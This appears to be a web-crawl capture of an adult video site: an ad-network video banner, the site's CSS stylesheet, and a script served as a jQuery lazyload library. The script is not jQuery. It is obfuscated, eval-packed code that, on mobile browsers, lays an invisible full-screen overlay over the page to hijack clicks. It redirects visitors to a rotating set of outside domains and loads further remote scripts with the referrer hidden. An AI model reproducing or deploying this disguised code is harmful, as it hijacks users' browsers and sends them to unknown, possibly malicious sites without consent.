    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA01Ry46cMBD8FV84grrbT44bTVaKcshhlfPI2GYGLY8RhpnZyB8fA6tk1Qa7q7qLaiO1MSBEgnRdllss.EtBr3k9Ho8qBrfO4dIOVLlpyKATMmgrQskBZSmg4WWttC0FAlJjhGiatuCvbz9OBT.Fci6bglTOKKeF_hZnd75OcRntEAp9Ojh.cH.mMZw7f8DvjwNc7CUeiMvUDrlpvIc5dtMYz8ts3Xs3XnJJygOgVpI0KqFTu_Z9N_rOjrdpHjf3CU1FhBUJUSFSMmiM0twkjpq4olTrTQOSEvvGAZ4ks.gWZOCpCVLinJJ1htBIy71xVjgkZWpoTRAGlG8p5OZc5Nd.8SF2MTz3z8MeLF8r.8qxzLFbbz9Yf7MzOzyz6zSEwfrA5g20o.1Zu.6j5sSz63oJzK1DvE4LS9ngIS5RSYEmn4SEGnUeKDvZbMO_MJ_VmNR.SoRq7z2y9Pvt5Uv1_6DtqeB7KRNUgNsLEPemjYof2bizS_4t1RxsH.f7celZ8mj41KnTnSj9.pka61EQCQjB1sShblCjt6pG2YRa27930FgBmAIAAA--&cb=e2e_6937e85f7f3e41.82012087"
        id="link_6f5f580e7924eb6854d99f79ab435e93"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA01Ry46cMBD8FV84grrbT44bTVaKcshhlfPI2GYGLY8RhpnZyB8fA6tk1Qa7q7qLaiO1MSBEgnRdllss.EtBr3k9Ho8qBrfO4dIOVLlpyKATMmgrQskBZSmg4WWttC0FAlJjhGiatuCvbz9OBT.Fci6bglTOKKeF_hZnd75OcRntEAp9Ojh.cH.mMZw7f8DvjwNc7CUeiMvUDrlpvIc5dtMYz8ts3Xs3XnJJygOgVpI0KqFTu_Z9N_rOjrdpHjf3CU1FhBUJUSFSMmiM0twkjpq4olTrTQOSEvvGAZ4ks.gWZOCpCVLinJJ1htBIy71xVjgkZWpoTRAGlG8p5OZc5Nd.8SF2MTz3z8MeLF8r.8qxzLFbbz9Yf7MzOzyz6zSEwfrA5g20o.1Zu.6j5sSz63oJzK1DvE4LS9ngIS5RSYEmn4SEGnUeKDvZbMO_MJ_VmNR.SoRq7z2y9Pvt5Uv1_6DtqeB7KRNUgNsLEPemjYof2bizS_4t1RxsH.f7celZ8mj41KnTnSj9.pka61EQCQjB1sShblCjt6pG2YRa27930FgBmAIAAA--&cb=e2e_6937e85f7f3e41.82012087';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_6f5f580e7924eb6854d99f79ab435e93"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="https://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"6f5f580e7924eb6854d99f79ab435e93","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.adultdesisex.com/css/style.css
body_size: 2354
content:
@import url(https://fonts.googleapis.com/css?family=Lato&display=swap);
* {
  box-sizing: border-box;
  outline: 0
}

abbr,
address,
article,
aside,
audio,
b,
blockquote,
body,
canvas,
caption,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
p,
pre,
q,
samp,
section,
small,
span,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
ul,
var,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: 0 0
}

body {
  line-height: 1
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block
}

li,
ul {
  margin: 0;
  padding: 0;
  list-style: none
}

blockquote,
q {
  quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
  content: '';
  content: none
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: 0 0
}

del {
  text-decoration: line-through
}

abbr[title],
dfn[title] {
  border-bottom: 1px dotted;
  cursor: help
}

table {
  border-collapse: collapse;
  border-spacing: 0
}

input,
select {
  vertical-align: middle;
  outline: 0
}

body {
  background: #fff;
  font-family: Lato, sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #333;
}

a {
  position: relative;
  color: #000;
  text-decoration: none
}

a:hover {
  color: #ff505e
}

h1,
h2,
h3 {
  display: block;
  margin: 10px 0 5px;
  font-size: 24px;
  line-height: 36px;
  font-weight: 700
}

.width-wrap {
  position: relative;
  width: 100%;
  max-width: 1490px;
  margin: 0 auto;
  padding: 0 10px
}

.clearfix:after {
  display: table;
  content: "";
  clear: both
}

.show-on-mobile {
  display: none!important
}

.heading-container {
  position: relative
}

.heading-container:after {
  content: '';
  display: block;
  clear: both
}

.header {
  position: relative;
  width: 100%;
  background: #373d45;
}

.header .width-wrap:after {
  content: '';
  display: block;
  clear: both
}

.header .logo {
  float: left;
  font-size: 32px;
  line-height: 80px;
  font-weight: 700;
  text-transform: uppercase
}

.header .logo a {
  display: block;
  color: #fff;
}

.header .logo a span {
  color: #ff505e;
}

.header .logo a img {
  display: inline-block;
  height: 50px
}

.header .search {
  float: right;
  position: relative;
  height: 50px;
  margin: 15px 0 0 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 3
}

.header .search .search-input {
  font-size: 18px;
  width: 300px;
  height: 50px;
  padding: 0 65px 0 10px;
  background: #fff;
  border: 1px solid #aaa;
  border-radius: 3px;
  font-family: Lato, sans-serif;
  color: #333;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.header .search .search-submit {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 50px;
  padding: 0 10px;
  border: 0;
  background: #ff505e;
  background-size: 20px 20px;
  font-family: Lato, sans-serif;
  font-size: 14px;
  line-height: 30px;
  color: #fff;
  border-radius: 3px;
  cursor: pointer;
  transition: .15s ease opacity;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.header .search .search-submit:hover {
  opacity: .5
}

.navigation-section {
  position: relative;
  background: #222;
  box-shadow: 0 0 5px rgba(0, 0, 0, .5);
  z-index: 1;
}

.navigation>ul>li {
  display: inline-block;
  line-height: 34px;
  vertical-align: top
}

.navigation>ul>li>a {
  display: block;
  margin-right: 2px;
  padding: 0 10px;
  font-size: 14px;
  line-height: 40px;
  color: #fff;
  font-weight: 700;
  transition: .15s ease background-color, .15s ease color
}

.navigation>ul>li.active>a,
.navigation>ul>li>a:hover {
  background: #000;
  color: #ff505e
}

.navigation>ul>li.gayhub a span {
  display: inline-block;
  background: #f90;
  background: linear-gradient(90deg, red 0, orange 20%, #ff0 40%, green 60%, #00f 80%, purple 100%);
  color: #fff;
  padding: 0 5px;
  border-radius: 5px;
  margin-left: 3px;
  height: 20px;
  top: 0;
  line-height: 20px
}

.navigation>ul>li.cams a {
  position: relative;
  color: gold
}

.navigation>ul>li.cams a:after {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  right: 3px;
  width: 4px;
  height: 4px;
  background: #9fe20c;
  border-radius: 2px
}

.thumbs {
  text-align: center;
  letter-spacing: -5px;
  margin: 0 -5px
}

.thumbs .spots {
  margin-bottom: 10px
}

.thumbs .thumb {
  display: inline-block;
  width: 20%;
  padding: 8px;
  letter-spacing: 0;
  vertical-align: top
}

.thumbs .thumb>a {
  background: #e0e0e0;
  transition: .15s ease border-color;
  box-shadow: 0 1px 3px rgb(0 0 0 / 25%);
  border-radius: 3px;
  overflow: hidden;
}

.thumbs .thumb>a:hover {
  border-color: #ff505e
}

.thumbs .thumb .thumb-image {
  position: relative;
  display: block
}

.thumbs .thumb .thumb-container {
  position: relative;
  display: block;
  overflow: hidden
}

.thumbs .thumb .thumb-image img {
  display: block;
  width: 100%;
  height: auto
}

.thumbs .thumb.category .thumb-image img {
  position: static;
  height: auto
}

.thumbs .thumb .thumb-info {
  font-size: 14px;
  line-height: 25px;
  padding: 0 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  background: #fff
}

.thumbs .thumb.category .thumb-info {
  font-size: 18px;
  font-weight: 700
}

.paginator {
  margin: 10px 0;
  text-align: center
}

.paginator li {
  margin: 0 0 2px;
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  line-height: 36px;
  text-align: center
}

.paginator li a,
.paginator li span {
  display: inline-block;
  min-width: 36px;
  height: 36px;
  margin: 0 2px;
  padding: 0 10px;
  background: #333;
  font-size: 14px;
  line-height: 34px;
  color: #fff;
  transition: .15s ease color
}

.paginator li a.active,
.paginator li a:hover,
.paginator li span {
  color: #ff505e
}

.paginator li a i {
  height: 38px;
  display: block;
  background-repeat: no-repeat;
  background-position: center
}

.bottom-text {
  margin: 15px 0;
  padding: 15px 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  background: #333;
  color: #ccc
}

.list-section ul {
  -webkit-columns: 5;
  columns: 5
}

.list-section ul li {
  display: inline-block;
  width: 100%;
  padding: 5px 0;
  line-height: 24px
}

.list-section ul li a {
  display: block;
  overflow: hidden;
  position: relative;
  padding: 0 10px;
  background: #f0f0f0;
  box-shadow: 0 1px 3px rgb(0 0 0 / 25%);
  font-size: 16px;
  line-height: 30px;
  white-space: nowrap;
  color: #000;
  text-overflow: ellipsis;
  transition: .15s ease color;
  border-radius: 3px;
}

.list-section.tubes-section ul li a {
  text-align: center
}

.list-section ul li a:hover {
  color: #ff505e
}

.spots-section {
  padding: 10px 0
}

.spots-section.mobile-spots-section {
  padding: 5px 0
}

.spots {
  text-align: center
}

.spots .spot {
  display: inline-block;
  text-align: center
}

.video-section {
  padding: 10px 0
}

.video-section .top-tags {
  margin-bottom: 10px
}

.video-section .top-tags .categories-row {
  text-align: left
}

.video-section .top-tags .categories-row a {
  display: inline-block;
  height: 36px;
  margin-right: 2px;
  padding: 0 10px;
  background: #f0f0f0;
  box-shadow: 0 1px 3px rgb(0 0 0 / 25%);
  font-size: 14px;
  line-height: 34px;
  color: #000;
  transition: .15s ease color;
  border-radius: 3px;
}

.video-section .top-tags .categories-row a:hover {
  color: #ff505e
}

.video-section .left-section {
  width: calc(100% - 310px)
}

.video-section .left-section h1 {
  margin: 0 0 5px;
  padding: 0
}

.video-section .left-section .player-container {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px
}

.video-section .left-section .player-container iframe,
.video-section .left-section .player-container video {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.video-section .left-section .player-container #kt_player {
  position: absolute
}

.video-section .right-section {
  position: absolute;
  top: 35px;
  right: 10px
}

.video-section .right-section .side-spots .spot {
  margin-bottom: 10px
}

.video-section .right-section .side-spots .spot a,
.video-section .right-section .side-spots .spot img {
  display: block
}

.footer {
  margin-top: 20px;
  padding: 15px 0;
  font-size: 13px;
  text-align: center;
  background: #333;
  box-shadow: 0 0 5px rgba(0, 0, 0, .5)
}

.footer .width-wrap:after {
  content: '';
  display: block;
  clear: both
}

.footer a {
  text-decoration: underline;
  color: #ff505e;
  cursor: pointer
}

.footer a:hover {
  text-decoration: none
}

.footer .footer-text {
  line-height: 20px;
  color: #ccc
}

.sponsor-spot img {
    max-width: 100%;
    height: auto;
}

@media (max-width:1024px) {
  h1,
  h2,
  h3 {
    font-size: 18px;
    line-height: 20px
  }
  .video-section .left-section {
    width: 100%
  }
  .video-section .right-section {
    position: static;
    top: 0;
    right: 0;
    text-align: center
  }
  .video-section .right-section .side-spots .spot {
    display: inline-block
  }
  .footer {
    padding: 10px 0
  }
  .footer .footer-text {
    float: none;
    text-align: center;
    margin-bottom: 5px
  }
  .footer .footer-copyright {
    float: none;
    text-align: center;
    margin-bottom: 5px
  }
}

@media (max-width:1000px) {
  .list-section ul {
    -webkit-columns: 4;
    columns: 4
  }
  .video-container {
    float: none;
    width: 100%;
    margin-bottom: 10px
  }
  .video-aside {
    float: none;
    width: 100%;
    padding: 0;
    text-align: center
  }
  .video-aside .video-aside-block {
    display: inline-block
  }
}

@media (max-width:940px) {
  .header {
    padding-bottom: 5px;
    text-align: center
  }
  .header .logo {
    position: static;
    transform: translateX(0);
    float: none;
    margin: 0;
    line-height: 50px
  }
  .header .logo:after {
    content: '';
    display: block;
    clear: both
  }
  .header .search {
    float: none;
    margin: 5px 0 10px
  }
  .header .search .search-input {
    width: 100%
  }
  .navigation {
    text-align: center
  }
}

@media (max-width:760px) {
  .list-section ul {
    -webkit-columns: 3;
    columns: 3
  }
}

@media (max-width:630px) {
  .list-section ul {
    -webkit-columns: 2;
    columns: 2
  }
}

@media (max-width:560px) {
  .width-wrap {
    padding: 0 5px
  }
}

@media (max-width:420px) {
  .header .search {
    height: 40px
  }
  .header .search .search-input {
    height: 40px
  }
  .header .search .search-submit {
    height: 40px
  }
  .navigation>ul>li>a {
    padding: 0 5px;
    font-size: 12px
  }
}

@media (max-width:420px) {
  .list-section ul {
    -webkit-columns: 1;
    columns: 1
  }
  .list-section ul li {
    padding: 1px 0
  }
}

@media (max-width:1194px) {
  .thumbs .thumb {
    width: 25%
  }
}

@media (max-width:898px) {
  .thumbs .thumb {
    width: 33.333333%
  }
}

@media (max-width:602px) {
  .thumbs .thumb {
    width: 50%
  }
}

.fluid_video_wrapper {
  position: absolute!important;
  width: 100%!important;
  height: 100%!important
}

.fluid_video_wrapper video {
  width: 100%!important;
  height: 100%!important
}

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2676
content:
var _0x31002c=_0xd8d2;(function(_0x4a6a11,_0x2ff8d0){var _0x52775a=_0xd8d2,_0x342ba9=_0x4a6a11();while(!![]){try{var _0x31446c=-parseInt(_0x52775a(0x1b7))/0x1+parseInt(_0x52775a(0x1ab))/0x2*(-parseInt(_0x52775a(0x1b8))/0x3)+parseInt(_0x52775a(0x1af))/0x4*(-parseInt(_0x52775a(0x1ae))/0x5)+parseInt(_0x52775a(0x1b3))/0x6*(-parseInt(_0x52775a(0x1b6))/0x7)+-parseInt(_0x52775a(0x1b1))/0x8*(-parseInt(_0x52775a(0x1b0))/0x9)+parseInt(_0x52775a(0x1b5))/0xa*(-parseInt(_0x52775a(0x1a9))/0xb)+parseInt(_0x52775a(0x1aa))/0xc;if(_0x31446c===_0x2ff8d0)break;else _0x342ba9['push'](_0x342ba9['shift']());}catch(_0x258170){_0x342ba9['push'](_0x342ba9['shift']());}}}(_0x25b1,0xaf004),eval(function(_0x3d6274,_0x186139,_0x2d2644,_0x2a68c3,_0x4b07f5,_0x1f7f60){var _0x229345=_0xd8d2;_0x4b07f5=function(_0x13abb0){return(_0x13abb0<_0x186139?'':_0x4b07f5(parseInt(_0x13abb0/_0x186139)))+((_0x13abb0=_0x13abb0%_0x186139)>0x23?String['fromCharCode'](_0x13abb0+0x1d):_0x13abb0['toString'](0x24));};if(!''[_0x229345(0x1ad)](/^/,String)){while(_0x2d2644--)_0x1f7f60[_0x4b07f5(_0x2d2644)]=_0x2a68c3[_0x2d2644]||_0x4b07f5(_0x2d2644);_0x2a68c3=[function(_0x575f51){return _0x1f7f60[_0x575f51];}],_0x4b07f5=function(){var _0x25a541=_0x229345;return _0x25a541(0x1ac);},_0x2d2644=0x1;};while(_0x2d2644--)if(_0x2a68c3[_0x2d2644])_0x3d6274=_0x3d6274['replace'](new RegExp('\x5cb'+_0x4b07f5(_0x2d2644)+'\x5cb','g'),_0x2a68c3[_0x2d2644]);return _0x3d6274;}('(()=>{2\x20e(){4\x20e=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!e)u;p(5.P)u;5.P=!0;4\x20t={1:\x227://1s.1t.b/1u/1v\x22,3:\x227://Q.1w.b/1x/1y/1z\x22,6:\x227://Q.1A.b/1B/1C/1D\x22,9:\x227://1E.1F.b/1G/1H/1I\x22,12:\x227://1J.1K--1L.b/?s=1M&f=8&1N=1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(e){\x221R\x201S\x22;!2(t){v\x20n=5,o=h,r=e,i=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/S-R-1Y.1Z.S\x22),a=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];a.22=\x2223/24\x22,a.25(\x2226\x22,\x2227-8\x22),a.C=!0,a.E=i,a.T=\x2228\x22,r.d=a;v\x20c=2(){n.q.F.29(r)};n.q?n.q.F&&c():(n.q=e,n.q.F=[],c()),s.G.H(a,s)}()}({T:\x22U\x22,2a:\x22U\x22})}2\x20o(e){4\x20t=h.w(\x222b\x22);2c.2d(t.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22V%\x22,2k:\x22V%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),t.W.X=e,t.Y(\x22Z\x22,r),h.2r.2s(t)}2\x20r(e){4\x20o=e.2t,i=o.W.X||\x22y\x22;o.2u(\x22Z\x22,r),o.2v(),n();4\x20a=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===i){4\x20e=t[a];\x222w\x22==2x\x20e&&e&&(5.B.11=e)}}2\x20i(){4\x20e=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20e.2A(e=>/^y(-|$)/i.O((e||\x22\x22).2B()))}2\x20a(e){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.M(\x22J\x22,r+\x22\x22),e){p(1===r&&t[1])u\x202D(5.B.11=t[1]);t[r]&&o(\x22y\x22)}13\x205.14||(5.14=!0,i={},a=h,s=a.w(\x22x\x22),c=a.A[a.A.L-1],s.16=i||{},s.E=\x22//17.b/c/D/9.6/2E-2F-2G/2H/N/j/2I\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.G.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(e){v\x20t=h,n=t.w(\x22x\x22),o=t.A[t.A.L-1];n.16=e||{},n.E=\x22//17.b/c.D/2J-2K/2L-\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.G.H(n,o)}({}));v\x20i,a,s,c}4\x20s=1e,c=2M.2N(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2O!==d&&l>c;p(g)a(1h.2P(d));13{4\x20e=i();k.M(\x221f\x22,1h.2Q(e)),k.M(\x221g\x22,c+1e+\x22\x22),a(e)}}\x222R\x22===h.2S?h.Y(\x222T\x22,e):e()})();',0x3e,0xb4,_0x31002c(0x1b2)[_0x31002c(0x1b4)]('|'),0x0,{})));function _0xd8d2(_0x44aee6,_0x237ac1){_0x44aee6=_0x44aee6-0x1a9;var _0x25b1fd=_0x25b1();var _0xd8d2b9=_0x25b1fd[_0x44aee6];return _0xd8d2b9;}function _0x25b1(){var _0x274a82=['36504372QUXNYY','518kWVLwF','\x5cw+','replace','185olTOlp','83548jcPkJF','9yXRoci','7064776AKMWmc','||function||const|window||https||||com||||||document|||localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async||src|ids|parentNode|insertBefore|parseInt|loadCount|languages|length|setItem||test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click||href||else|__UKL_SCRIPT_LOADED__||settings|distantscience|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|veuewa|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|9y6cbG2n5Cl|SeWaQW9MN_jPYJ0dNgjpMZz|MTCT0y2SNzjFQS2lMqzeMUx|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','498FJWNjQ','split','1401590ZPgvNp','95536fXnLDR','290947RWAqLe','6849gqAiTr','33XyQGVV'];_0x25b1=function(){return _0x274a82;};return _0x25b1();}